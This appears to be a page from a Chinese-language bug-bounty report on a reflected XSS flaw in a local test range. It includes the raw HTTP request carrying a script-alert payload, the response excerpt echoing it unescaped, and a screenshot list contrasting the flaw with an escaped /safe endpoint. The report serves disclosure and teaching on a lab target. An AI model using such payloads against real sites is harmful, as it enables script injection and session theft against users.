 六、证据
请求包原文
GET /reflect?q=%3Cscript%3Ealert%28document.domain%29%3C/script%3E HTTP/1.1
Host: 127.0.0.1:18400
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml
Connection: keep-alive
响应包原文
完整响应头如下，响应体仅截取含回显的两行（完整报文保存在附件 报文.txt）。
200 OK
Content-Type: text/html; charset=utf-8
Server: BaseHTTP/0.6 Python/3.14.2
Content-Length: 1960
… 页面样式部分省略 …
<input type="text" name="q" value="<script>alert(document.domain)</script>">
…
<p class="muted">你搜索的是：<b><script>alert(document.domain)</script></b></p>
3 / 5
SRC漏洞报告：反射型XSS
截图清单
编号 对应步骤 内容与打码说明
图 1 步骤 1 靶场首页四个入口；本地地址无需打码
图 2 步骤 2 正常回显 hello；无个人信息
图 3 步骤 3 弹窗内容 127.0.0.1；无个人信息
图 4 步骤 4 刷新后无弹窗；与图 3 对照
图 5 步骤 5 /safe 转义后的文字显示